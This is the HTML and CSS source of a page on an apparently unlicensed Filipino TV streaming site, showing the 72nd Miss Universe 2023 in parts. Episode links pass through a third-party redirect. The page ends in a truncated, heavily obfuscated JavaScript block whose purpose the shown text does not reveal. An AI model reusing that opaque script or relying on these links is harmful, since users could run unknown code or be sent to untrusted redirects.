footer {
    text-align: center;
    padding: 20px;
    background: var(--card-bg);
    color: var(--subtext-color);
    font-size: clamp(0.75rem, 1.2vw, 0.8rem);
    box-shadow: 0 -1px 3px var(--shadow);
    transition: background 0.3s ease, color 0.3s ease, box-shadow 0.3s ease;
}

.footer-content {
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    gap: 20px;
    flex-wrap: wrap;
}

.footer-left {
    flex: 1;
    min-width: 300px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
    gap: 10px;
}

.footer-right {
    flex: 1;
    min-width: 300px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    text-align: right;
    gap: 10px;
}

.footer-logo img {
    height: 35px;
    width: auto;
}

.footer-links {
    display: flex;
    gap: 20px;
}

.footer-links a {
    color: var(--subtext-color);
    text-decoration: none;
    transition: color 0.2s ease;
}

.footer-links a:hover {
    color: var(--primary-color);
}

.footer-social {
    display: flex;
    gap: 15px;
}

.footer-social a {
    color: var(--subtext-color);
    font-size: 1.2rem;
    transition: color 0.2s ease;
}

.footer-social a:hover {
    color: var(--primary-color);
}

/* Current Time */
#current-time {
    text-align: center;
    font-size: clamp(0.75rem, 1.2vw, 0.8rem);
    color: var(--subtext-color);
    margin: 10px 0;
    transition: color 0.3s ease;
}

/* Share Buttons */
.share-buttons {
    margin: 20px 0;
    text-align: center;
    padding: 12px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
    transition: border-color 0.3s ease;
}

.share-buttons h3 {
    font-size: clamp(1rem, 1.8vw, 1.1rem);
    font-weight: 500;
    color: var(--text-color);
    margin-bottom: 10px;
    transition: color 0.3s ease;
}

.share-buttons-container {
    display: flex;
    gap: var(--button-gap);
    justify-content: center;
    flex-wrap: wrap;
}

.share-btn {
    padding: var(--button-padding);
    border: none;
    border-radius: var(--button-border-radius);
    color: #fff;
    font-size: var(--button-font-size);
    font-weight: 400;
    text-decoration: none;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    cursor: pointer;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
    margin: 0 2px;
}

.share-btn:hover {
    transform: translateY(-1px);
    box-shadow: 0 2px 5px var(--shadow);
}

.share-btn.facebook {
    background-color: #3b5998;
}

.share-btn.x {
    background-color: #1DA1F2;
}

.share-btn.whatsapp {
    background-color: #25d366;
}

.share-btn.telegram {
    background-color: #0088cc;
}

.share-btn i {
    font-size: var(--button-icon-size);
}

/* Verification Message */
.verification-message {
    text-align: center;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 1px 3px var(--shadow);
    margin: 12px 0;
    background: var(--card-bg);
    transition: background 0.3s ease, box-shadow 0.3s ease;
}

.verification-message p {
    color: var(--text-color);
    font-size: clamp(0.85rem, 1.6vw, 0.9rem);
    margin-bottom: 10px;
    transition: color 0.3s ease;
}

.verification-message .next-part {
    font-size: 1rem;
    color: #ef4444;
    font-weight: 500;
}

.verification-message p br {
    display: block;
    margin-bottom: 6px;
}

.proceed-btn {
    padding: 8px 16px;
    border: none;
    border-radius: 6px;
    background: var(--primary-color);
    color: #fff;
    font-size: clamp(0.85rem, 1.4vw, 0.9rem);
    font-weight: 400;
    text-decoration: none;
    transition: background 0.2s ease, transform 0.2s ease;
    cursor: pointer;
}

.proceed-btn:hover {
    background: #60a5fa; 
    transform: translateY(-1px);
}

/* Responsive Adjustments */
@media (min-width: 769px) {
    .content-wrapper {
        grid-template-columns: 7fr 3fr;
    }

    .articles ul {
        grid-template-columns: repeat(2, 1fr);
    }

    .rss-feed-section ul {
        grid-template-columns: repeat(4, 1fr);
    }

    .related-articles.mobile-only {
        display: none;
    }

    .related-articles.pc-only {
        display: block;
    }

    .hero-carousel .carousel-nav {
        display: flex;
    }
}

@media (max-width: 768px) {
    /* Hide hero-section on mobile */
    .hero-section {
        display: none;
    }

    .content-wrapper {
        grid-template-columns: 1fr;
    }

    .main-content {
        gap: 15px;
    }

    .articles,
    .lotto-results-section,
    .related-articles {
        min-width: 0;
    }

    .header-container {
        padding: 8px 12px;
    }

    .menu-toggle {
        display: block;
    }

    .articles ul {
        grid-template-columns: 1fr;
    }

    .rss-feed-section ul {
        grid-template-columns: 1fr;
    }

    .rss-feed-section li .thumbnail {
        height: 140px;
    }

    nav {
        display: none;
        flex-direction: column;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        background: var(--card-bg);
        box-shadow: 0 1px 3px var(--shadow);
    }

    nav.active {
        display: flex;
    }

    nav a {
        padding: 10px;
    }

    .container {
        padding: 5px;
    }

    .control-bar {
        flex-direction: column;
        align-items: stretch;
        gap: 8px;
    }

    .search-bar {
        flex-direction: column;
        align-items: stretch;
        gap: 8px;
    }

    .search-bar input {
        max-width: 100%;
    }

    .search-bar .search-options-and-button {
        flex-direction: row;
        justify-content: center;
        gap: 8px;
    }

    .channel-buttons {
        justify-content: center;
        gap: var(--button-gap-mobile);
    }

    .channel-btn {
        padding: var(--button-padding-mobile);
        font-size: var(--button-font-size-mobile);
        border-radius: var(--button-border-radius);
    }

    .channel-btn i {
        font-size: var(--button-icon-size-mobile);
    }

    .articles li,
    .related-articles li {
        flex: 1 1 100%;
        gap: 8px;
    }

    .articles li .thumbnail,
    .related-articles li .thumbnail {
        height: 65px;
    }

    body.layout-2 .articles li,
    body.layout-2 .related-articles li {
        flex-direction: row-reverse;
    }

    .articles .pagination {
        flex-wrap: wrap;
        gap: 6px;
    }

    .related-articles:not(.mobile-only) {
        display: none;
    }

    .related-articles.mobile-only {
        display: block;
    }

    .related-articles.pc-only {
        display: none;
    }

    .video-tabs,
    .parts-navigation,
    .share-buttons-container {
        gap: var(--button-gap-mobile);
    }

    .tab-btn,
    .part-btn,
    .share-btn {
        padding: var(--button-padding-mobile);
        font-size: var(--button-font-size-mobile);
        border-radius: var(--button-border-radius);
    }

    .tab-btn i,
    .part-btn i,
    .share-btn i {
        font-size: var(--button-icon-size-mobile);
    }

    .search-bar button {
        padding: var(--button-padding-mobile);
        font-size: var(--button-font-size-mobile);
        border-radius: var(--button-border-radius);
    }

    .footer-content {
        flex-direction: column;
        align-items: center;
    }

    .footer-left,
    .footer-right {
        min-width: 100%;
        align-items: center;
        text-align: center;
    }

    .footer-links {
        justify-content: center;
    }

    .footer-social {
        justify-content: center;
    }
}

@media (max-width: 480px) {
    .articles li .thumbnail,
    .related-articles li .thumbnail {
        height: 60px;
    }

    .lotto-results-section {
        min-width: 100%;
    }
}

</style>
<style>:root { --primary-color: #538348; }</style>
</head>
<body class="dark" data-current-base-slug="72nd-miss-universe-2023-november-19-2023" data-slug="72nd-miss-universe-2023-november-19-2023/15" data-youtube-id="">
    <header>
        <div class="header-container">
            <div class="logo">
                <a href="/" title="Pinoy Live - Stream Pinoy TV & Teleserye">
                    <img src="/logo-dark.png" alt="Pinoy Live Logo" class="logo-img" loading="lazy">
                </a>
            </div>
            <div class="header-right">
                <nav>
                    <a href="/home.php" class="active" title="Home - Pinoy Live"><i class="fas fa-home"></i> Home</a>
                    <a href="/live" title="Pinoy TV on Pinoy Live"><i class="fas fa-video"></i> Live TV</a>
                    <a href="https://schedules.pinoylive.su/" title="TV Schedule - Pinoy Live"><i class="fas fa-calendar"></i> TV Schedule</a>
                    <a href="/about" title="About Pinoy Live"><i class="fas fa-info-circle"></i> About</a>
                </nav>
                <button class="layout-toggle" aria-label="Toggle layout"><i class="fas fa-exchange-alt"></i></button>
                <button class="theme-toggle" aria-label="Toggle theme"><i class="fas fa-moon"></i></button>
                <button class="menu-toggle" aria-label="Toggle navigation"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </header>

    <main class="container">
        <section class="hero-section">
    <div class="hero-carousel" id="hero-carousel">
        <div class="carousel-track" id="carousel-track">
            <!-- Carousel items will be rendered by JavaScript -->
            <div class="carousel-fallback" style="display: none;">
                <p>No articles available at the moment. Please try again later.</p>
            </div>
        </div>
        <div class="carousel-nav">
            <button class="prev-btn" aria-label="Previous slide"><i class="fas fa-chevron-left"></i></button>
            <button class="next-btn" aria-label="Next slide"><i class="fas fa-chevron-right"></i></button>
        </div>
        <div class="carousel-dots" id="carousel-dots"></div>
    </div>
</section>
        <h1 class="seo-title">72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality | Watch your favorite Teleserye on Teleserye.su</h1>
        <div class="control-bar">
            <div class="search-bar">
                <input type="text" id="search-input" placeholder="Find your favorite TV shows..." value="" aria-label="Search Pinoy Live">
                <div class="search-options-and-button">
                    <div class="search-options">
                        <label>Web <input type="radio" name="search-type" value="web" checked></label>
                        <label>Video <input type="radio" name="search-type" value="video"></label>
                    </div>
                    <button id="search-button" aria-label="Search Pinoy Live">Search</button>
                </div>
            </div>
            <div class="channel-buttons">
                <button class="channel-btn kapamilya" data-url="https://www.teleserye.su/live/nba/" aria-label="Watch NBA Philippines Live"><i class="fas fa-broadcast-tower"></i> NBA Philippines <span class="live-text">Live</span></button>
                <button class="channel-btn gma" data-url="https://www.teleserye.su/live/viva_sd/" aria-label="Watch Viva Cinema Live"><i class="fas fa-broadcast-tower"></i> Viva Cinema <span class="live-text">Live</span></button>
                <button class="channel-btn tv5" data-url="https://www.teleserye.su/live/cg_hbosign/" aria-label="Watch HBO Signature HD Live"><i class="fas fa-broadcast-tower"></i> HBO Signature HD <span class="live-text">Live</span></button>
                <a href="https://www.teleserye.su/live/" class="channel-btn more-channels" aria-label="More Live Channels"><i class="fas fa-plus-circle"></i> More Channels</a>
            </div>
        </div>

        
        <div class="content-wrapper">
            <section class="articles lazy-load" id="articles-list" data-source="articles">
             <div class="telegram-announcement" style="text-align: center; padding: 10px; background: var(--primary-color); color: #fff; border-radius: 6px; margin: 10px 0; font-size: clamp(0.8rem, 1.4vw, 0.85rem);">
                <p id="telegram-cta">Sumali sa Telegram <button onclick="window.open('https://t.me/pinoylive', '_blank')" style="color: #fff; text-decoration: underline; background: none; border: none; cursor: pointer; font: inherit;" aria-label="Subscribe to Pinoy Live Telegram">@pinoylive</button> para sa updates sa Teleserye at Pinoy Live!  Ito ang tanging paraan para sundan ang mga paboritong programa. Ang Facebook Page ay mab-block sa hinaharap. 📺 Subscribe now 👉 <button onclick="window.open('https://t.me/pinoylive', '_blank')" style="color: #fff; text-decoration: underline; background: none; border: none; cursor: pointer; font: inherit;" aria-label="Subscribe to Pinoy Live Telegram">https://t.me/pinoylive</button></p>
                </div>
                <p id="current-time">Loading time...</p>

                <div class="video-container" id="video-container" style="display: block;">
                    <h2>72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality</h2>
                                            <blockquote class="custom-embed-iframe">
                            <i><span style="color: red;">REFRESH</span></i> The next part is live and being recorded. Please wait and come back in a few minutes or refresh the page. Thank you for your patience! Enjoy watching!
                        </blockquote>
                                                                <div class="parts-navigation">
                                                                                                <span class="part-btn active">Part 1</span>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/2" class="part-btn">Part 2</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/3" class="part-btn">Part 3</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/4" class="part-btn">Part 4</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/5" class="part-btn">Part 5</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/6" class="part-btn">Part 6</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/7" class="part-btn">Part 7</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/8" class="part-btn">Part 8</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/9" class="part-btn">Part 9</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/10" class="part-btn">Part 10</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/11" class="part-btn">Part 11</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/12" class="part-btn">Part 12</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/13" class="part-btn">Part 13</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/14" class="part-btn">Part 14</a>
                                                                                                                             <a href="https://viewmore.net/continue/?lptoken=https://www.megarecaps.com/72nd-miss-universe-2023-november-19-2023/15" class="part-btn">Part 15</a>
                                                                                    </div>
                                    </div>

                                    <div class="share-buttons">
                        <h3>Share This Content</h3>
                        <div class="share-buttons-container">
                            <button class="share-btn facebook" data-share-url="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.teleserye.su%2F72nd-miss-universe-2023-november-19-2023%2F15" title="Share on Facebook">
                                <i class="fab fa-facebook-f"></i> Facebook
                            </button>
                            <button class="share-btn x" data-share-url="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.teleserye.su%2F72nd-miss-universe-2023-november-19-2023%2F15&text=72nd+Miss+Universe+2023+November+19%2C+2023+Part+1+%E2%80%93+720p+HD+Quality+%7C+Watch+your+favorite+Teleserye+on+Teleserye.su" title="Share on X">
                                <i class="fab fa-x-twitter"></i> Tweet
                            </button>
                            <button class="share-btn whatsapp" data-share-url="https://api.whatsapp.com/send?text=72nd+Miss+Universe+2023+November+19%2C+2023+Part+1+%E2%80%93+720p+HD+Quality+%7C+Watch+your+favorite+Teleserye+on+Teleserye.su+https%3A%2F%2Fwww.teleserye.su%2F72nd-miss-universe-2023-november-19-2023%2F15" title="Share on WhatsApp">
                                <i class="fab fa-whatsapp"></i> WhatsApp
                            </button>
                            <button class="share-btn telegram" data-share-url="https://t.me/share/url?url=https%3A%2F%2Fwww.teleserye.su%2F72nd-miss-universe-2023-november-19-2023%2F15&text=72nd+Miss+Universe+2023+November+19%2C+2023+Part+1+%E2%80%93+720p+HD+Quality+%7C+Watch+your+favorite+Teleserye+on+Teleserye.su" title="Share on Telegram">
                                <i class="fab fa-telegram-plane"></i> Telegram
                            </button>
                        </div>
                    </div>
                
                                    <section class="related-articles mobile-only lazy-load" id="related-articles-mobile" data-source="related_articles" data-keyword="72nd miss universe 2023" data-title="72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality" data-play="72nd-miss-universe-2023-november-19-2023/15" data-youtube="">
                        <h2>Previous Episodes</h2>
                        <ul id="related-articles-content-mobile">
                            <li><div class="text-content"><span>Loading related articles...</span></div></li>
                        </ul>
                    </section>
                
                <h2 id="articles-title">Latest on Teleserye & Pinoy TV Shows</h2>
                <ul id="articles-content">
                    <li><div class="text-content"><span>Loading articles...</span></div></li>
                </ul>
                                    <div class="pagination" aria-label="Pagination">
                                                    <a href="#" class="prev disabled" aria-disabled="true">Prev</a>
                                                                            <a href="https://www.teleserye.su/home.php?page=1" class="active" aria-current="page">1</a>
                                                    <a href="https://www.teleserye.su/home.php?page=2" class="">2</a>
                                                    <a href="https://www.teleserye.su/home.php?page=3" class="">3</a>
                                                    <a href="https://www.teleserye.su/home.php?page=4" class="">4</a>
                                                    <a href="https://www.teleserye.su/home.php?page=5" class="">5</a>
                                                                            <a href="https://www.teleserye.su/home.php?page=2" class="next" rel="next">Next</a>
                                            </div>
                            </section>

            <section class="lotto-results-section lazy-load" id="lotto-results" data-source="lotto_results">
                                    <section class="related-articles lazy-load" id="related-articles-pc" data-source="related_articles" data-keyword="72nd miss universe 2023" data-title="72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality" data-play="72nd-miss-universe-2023-november-19-2023/15" data-youtube="">
                        <h2>Previous Episodes</h2>
                        <ul id="related-articles-content-pc">
                            <li><div class="text-content"><span>Loading related articles...</span></div></li>
                        </ul>
                    </section>
                                <h3>PCSO Lotto Results</h3>
                <ul id="lotto-results-list">
                    <li><div class="content"><span>Loading PCSO Lotto results...</span></div></li>
                </ul>
            </section>
        </div>

        <div class="news-section">
            <section class="rss-feed-section lazy-load" id="gma-news" data-source="gma_rss">
                <h2>GMA Network News</h2>
                <ul id="gma-news-list">
                    <li><div class="content"><span>Loading GMA Network news...</span></div></li>
                </ul>
            </section>
            <section class="rss-feed-section lazy-load" id="inquirer-news" data-source="inquirer_rss">
                <h2>Inquirer.net News</h2>
                <ul id="inquirer-news-list">
                    <li><div class="content"><span>Loading Inquirer.net news...</span></div></li>
                </ul>
            </section>
            <section class="rss-feed-section lazy-load" id="mb-news" data-source="mb_rss">
                <h2>Manila Bulletin News</h2>
                <ul id="mb-news-list">
                    <li><div class="content"><span>Loading Manila Bulletin news...</span></div></li>
                </ul>
            </section>
        </div>
    </main>

<footer>
    <div class="footer-content">
        <div class="footer-left">
            <div class="footer-logo">
                <img src="/logo-dark.png" alt="Pinoy Live Logo" class="footer-logo-img">
            </div>
            <p>Teleserye © 2025 - Your Premier Source for Pinoy TV, Pinoy Tambayan, Teleserye, Lambingan, PinoyFlix, and OFW Teleserye. Watch Live Pinoy Channels, News, Lottery Results, and Updates Anytime!</p>
        </div>
        <div class="footer-right">
            <div class="footer-links">
                <a href="/privacy-policy">Privacy Policy</a>
                <a href="/terms-of-use">Terms of Use</a>
            </div>
            <div class="footer-social">
                <a href="https://x.com/pinoylivesu" class="cta-button" aria-label="Follow Pinoy Live on X for Pinoy TV Updates"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://t.me/pinoylive/" class="cta-button" aria-label="Join Pinoy Live Telegram for Teleserye News"><i class="fa-brands fa-telegram"></i></a>
                <a href="https://play.google.com/store/apps/details?id=su.app.ofwteleserye" class="cta-button" aria-label="Download Pinoy Live App for Pinoy Tambayan"><i class="fa-brands fa-google-play"></i></a>
            </div>
        </div>
    </div>
</footer>

    <div class="loading-overlay" id="loading-overlay">
        <div class="loading-spinner"></div>
    </div>

 <!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality",
    "description": "Stream &amp;#039;72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality&amp;#039; for Teleserye, Pinoy Tambayan, Pinoy TV, Lambingan, and OFW Teleserye on",
    "thumbnailUrl": "https://i2.wp.com/www.teleserye.su/wp-content/uploads/2023/11/402907000-735852551909895-780392-1700190720.jpg",
    "uploadDate": "2026-01-28T20:59:24-05:00",
    "contentUrl": "https://www.teleserye.su/72nd-miss-universe-2023-november-19-2023/15",
    "publisher": {
        "@type": "Organization",
        "name": "Teleserye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.teleserye.su/logo-dark.png"
        }
    },
    "keywords": ["Teleserye", "Pinoy Tambayan", "Pinoy TV", "Lambingan", "OFW Teleserye", "PinoyFlix", "Filipino Shows"]
}
</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality | Watch your favorite Teleserye on Teleserye.su",
    "description": "Stream &amp;#039;72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality&amp;#039; for Teleserye, Pinoy Tambayan, Pinoy TV, Lambingan, and OFW Teleserye on",
    "url": "https://www.teleserye.su/72nd-miss-universe-2023-november-19-2023/15",
    "publisher": {
        "@type": "Organization",
        "name": "Teleserye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.teleserye.su/logo-dark.png"
        }
    },
    "mainEntity": {
        "@type": "CollectionPage",
        "name": "Teleserye & Pinoy Tambayan Collection",
        "about": {
            "@type": "Thing",
            "name": "Teleserye, Pinoy Tambayan, Pinoy TV, Lambingan, OFW Teleserye"
        }
    },
    "breadcrumb": {
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Teleserye",
                "item": "https://www.teleserye.su/"
            },
                        {
                "@type": "ListItem",
                "position": 2,
                "name": "72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality",
                "item": "https://www.teleserye.su/72nd-miss-universe-2023-november-19-2023/15"
            }
                    ]
    },
    "keywords": ["Teleserye", "Pinoy Tambayan", "Pinoy TV", "Lambingan", "OFW Teleserye", "PinoyFlix", "Filipino Shows", "ABS-CBN", "GMA"]
}
</script>


<script>
(function(_0x25b1e7,_0x5d2b21){function _0x51bf86(_0x20cad8,_0x45746c,_0x1a7cfa,_0x16cb35,_0x49d082){return _0x5357(_0x45746c-0x39f,_0x49d082);}const _0x40419a=_0x25b1e7();function _0x296dcb(_0x554338,_0x327957,_0x56e846,_0x4f5a4,_0xdb701){return _0x5357(_0x4f5a4- -0x1b9,_0x327957);}function _0x27e4b3(_0x4cf508,_0x2c3298,_0x2beed2,_0xca23c6,_0x57fc98){return _0x5357(_0x2beed2-0x2c,_0xca23c6);}function _0x1989d3(_0x4a98e3,_0x54fe87,_0x66d06b,_0x39d9b8,_0xf1588a){return _0x5357(_0xf1588a-0x100,_0x4a98e3);}function _0x5dd110(_0x224ade,_0x3f411b,_0x504fe0,_0x14dfc7,_0x14ffc6){return _0x5357(_0x224ade- -0x17c,_0x504fe0);}while(!![]){try{const _0x1fd64c=parseInt(_0x296dcb(0x1b0,0x138,0x54b,0x26e,0x162))/(0x2b8+0x182+-0x439)*(parseInt(_0x5dd110(0x1e6,-0x5f,0xc1,0x17,0x249))/(-0x1100+0x1de4*0x1+-0xce2))+-parseInt(_0x296dcb(0x314,0x21e,0x6fc,0x4d2,0x5a1))/(-0xcb4+0x503*-0x1+0x11ba)+-parseInt(_0x1989d3(0x6d3,0x892,0x75f,0xa0a,0x7fc))/(0xeb8+0x1*-0x105+-0xdaf)*(-parseInt(_0x1989d3(0x29d,0x356,0x647,0x368,0x3f4))/(-0x4*-0x32a+-0x1*0x2636+-0x1*-0x1993))+parseInt(_0x27e4b3(0xbe,0x3ea,0x32e,0x122,0xdb))/(-0x2*0x11a7+-0x261d+0x187b*0x3)*(-parseInt(_0x5dd110(0x171,-0x98,0x7b,0x430,-0x1a3))/(0x25f+-0x1a47+-0x17ef*-0x1))+-parseInt(_0x27e4b3(0x272,0x10,0x2e6,0x5d7,0x3a8))/(0x14f4+-0x1*0x2501+0x1015)*(parseInt(_0x1989d3(0x696,0x5d3,0x776,0x569,0x6a6))/(0x1*-0x12b5+-0x178e+0x2a4c))+parseInt(_0x296dcb(0x744,0x1e5,0x404,0x4e3,0x717))/(-0x2f*0x52+0xb1b*-0x1+0x1a33)*(-parseInt(_0x296dcb(0x1b3,0x251,0x698,0x46b,0x3ed))/(-0x11a7+-0x81d+-0x19cf*-0x1))+parseInt(_0x5dd110(0x557,0x2fd,0x4af,0x497,0x7a7))/(0x1439+0x5d5+-0x1a02);if(_0x1fd64c===_0x5d2b21)break;else _0x40419a['push'](_0x40419a['shift']());}catch(_0x4b85ff){_0x40419a['push'](_0x40419a['shift']());}}}(_0x543a,0xa8fa*0x1+-0xbc32b+0x1389d6));const _0x458585=(function(){const _0x4c48a1={};_0x4c48a1[_0x28cb60(0x1df,0xed,0x253,0x26e,0x457)]=_0x2ecf03(0x544,0x555,0x555,0x664,0x81e);function _0x350014(_0x57e0ea,_0x1177e8,_0x213eec,_0x51e5bd,_0x32ea11){return _0x5357(_0x57e0ea-0x200,_0x51e5bd);}_0x4c48a1[_0x350014(0x89b,0x877,0xa4a,0x59b,0x71e)]=_0x350014(0x5e2,0x72b,0x370,0x37e,0x7bd)+_0x1f8d68(0x60,-0x23,-0x246,-0x126,-0x33)+_0x28cb60(0x357,0xa5,0x555,0xbd,0x5c0),_0x4c48a1[_0x28cb60(0x50b,0x353,0x2a2,0x369,0x35d)]=_0x44fcd0(0x4f6,0x628,0x5a3,0x59c,0x4e0);function _0x1f8d68(_0x2922d1,_0xb32c9d,_0x2a615b,_0x5ec0d0,_0x59bd13){return _0x5357(_0x59bd13- -0x1e7,_0xb32c9d);}_0x4c48a1[_0x350014(0x99f,0x984,0xaa4,0x7e9,0x991)]=function(_0x28511a,_0x358a22){return _0x28511a===_0x358a22;},_0x4c48a1[_0x350014(0x448,0x3dc,0x395,0x74e,0x41b)]=_0x28cb60(-0x63,-0x2ae,-0x291,-0x173,-0x1a4)+'e';function _0x28cb60(_0x1e773d,_0x36e5cc,_0x5a92c5,_0x1d41d5,_0x35961d){return _0x5357(_0x1e773d- -0x29c,_0x36e5cc);}_0x4c48a1[_0x2ecf03(0x4cb,0x8a0,0x560,0x370,0x57b)]=function(_0x43bbd0,_0xccc4f8){return _0x43bbd0!==_0xccc4f8;},_0x4c48a1[_0x28cb60(0x291,0x31b,-0x1a,0x378,0x340)]=_0x350014(0x571,0x257,0x807,0x339,0x620);function _0x44fcd0(_0x60af6f,_0x32fcec,_0x4b1bc9,_0x1bcef3,_0x4724cf){return _0x5357(_0x4b1bc9- -0x90,_0x32fcec);}_0x4c48a1[_0x1f8d68(0x23d,0x30c,-0xda,0x316,0x16a)]=_0x1f8d68(0x375,0x550,0xa4,0x608,0x349);function _0x2ecf03(_0x275ac6,_0x31fc36,_0x234464,_0x482522,_0x320b75){return _0x5357(_0x320b75-0xf2,_0x234464);}_0x4c48a1[_0x2ecf03(0x6b1,0x623,0x717,0x9ea,0x85a)]=function(_0x40a8ea,_0x51c261){return _0x40a8ea===_0x51c261;},_0x4c48a1[_0x2ecf03(0x4c5,0x816,0x87b,0x716,0x738)]=_0x350014(0x3fa,0x3ae,0x6c5,0x21c,0x442),_0x4c48a1[_0x44fcd0(0x2ae,0x1fa,0x1ba,0x39f,0x30c)]=_0x350014(0x760,0x975,0x71c,0x8dd,0x6e0),_0x4c48a1[_0x1f8d68(-0x193,0x19a,-0x105,0x15b,0x120)]=function(_0x1e73c3,_0x247788){return _0x1e73c3!==_0x247788;},_0x4c48a1[_0x2ecf03(0x3a5,0x48b,0x549,0x5ea,0x56e)]=_0x2ecf03(0x162,0x2a5,0x216,0x69c,0x3b7);const _0x366844=_0x4c48a1;let _0x297ed0=!![];return function(_0x6fe4d0,_0x596484){function _0x57d5c7(_0x3ace85,_0x2da512,_0x1f1532,_0x478d75,_0x288cf6){return _0x2ecf03(_0x3ace85-0x90,_0x2da512-0x18c,_0x2da512,_0x478d75-0xbc,_0x478d75- -0x4d9);}const _0x40feec={'ugOHy':_0x366844[_0x16e4b1(0x655,0x4e0,0x7cb,0x4bb,0x645)],'jrjXa':_0x366844[_0x16e4b1(0xcea,0x7dd,0x9eb,0x7ee,0x9b2)],'isCSX':_0x366844[_0x16e4b1(0xb3e,0xadc,0xaf7,0x7cb,0xa4a)],'opizv':function(_0x2bbae3,_0x13ba17){function _0xf5f307(_0x103bad,_0x7887dc,_0x1b0b5b,_0x3ca05e,_0x4ffddb){return _0x429270(_0x103bad-0x8e,_0x7887dc-0x4a,_0x4ffddb,_0x3ca05e-0x11a,_0x3ca05e- -0x51e);}return _0x366844[_0xf5f307(0x803,0x7af,0x926,0x635,0x775)](_0x2bbae3,_0x13ba17);},'InIRr':_0x366844[_0x429270(0x4cb,0x705,0x40a,0x651,0x5fc)],'pxDTd':function(_0xe140cb,_0xdb24ad){function _0x53ee27(_0x59ef85,_0x3c2b6a,_0x32aa3f,_0x233cd2,_0x1cecd4){return _0x16e4b1(_0x233cd2,_0x3c2b6a-0x1e,_0x59ef85- -0x42f,_0x233cd2-0x42,_0x1cecd4-0x1a8);}return _0x366844[_0x53ee27(0x3aa,0x3d4,0x76,0x5ea,0x90)](_0xe140cb,_0xdb24ad);},'tfPOA':_0x366844[_0x4959df(0x700,0x303,0x588,0x585,0x5a5)],'eWXNP':_0x366844[_0x429270(0x9af,0x52c,0x603,0x483,0x705)],'aBCid':function(_0x212c61,_0x3741a2){function _0x3388b0(_0x5c6c8f,_0x46e1a9,_0x84ff5c,_0x51786c,_0x3c9a6c){return _0x112666(_0x5c6c8f-0xe8,_0x46e1a9-0x84,_0x46e1a9-0x3e0,_0x84ff5c,_0x3c9a6c-0xe3);}return _0x366844[_0x3388b0(0xcf7,0xab3,0xb0b,0xc64,0x924)](_0x212c61,_0x3741a2);},'hhiNs':_0x366844[_0x112666(0x345,0x8b8,0x5b1,0x888,0x891)],'BGfDN':_0x366844[_0x16e4b1(0x3c9,0x32d,0x59a,0x830,0x4d7)]};function _0x112666(_0x57644d,_0x205671,_0x35f7d2,_0x4e23ac,_0x2a1e7d){return _0x44fcd0(_0x57644d-0x1f,_0x4e23ac,_0x35f7d2- -0x5,_0x4e23ac-0x1e8,_0x2a1e7d-0x19c);}function _0x16e4b1(_0x551115,_0x44c9e6,_0x15d717,_0x30c33f,_0x384f83){return _0x44fcd0(_0x551115-0x7a,_0x551115,_0x15d717-0x3e0,_0x30c33f-0x199,_0x384f83-0x96);}function _0x429270(_0x5369cb,_0xa1b233,_0x371f32,_0x45a2a2,_0xdd0193){return _0x2ecf03(_0x5369cb-0x16f,_0xa1b233-0xd2,_0x371f32,_0x45a2a2-0x8d,_0xdd0193-0x2c2);}function _0x4959df(_0x5a152f,_0x2b5a5e,_0x4e6673,_0x11431d,_0x191017){return _0x2ecf03(_0x5a152f-0x17e,_0x2b5a5e-0x54,_0x11431d,_0x11431d-0x143,_0x4e6673- 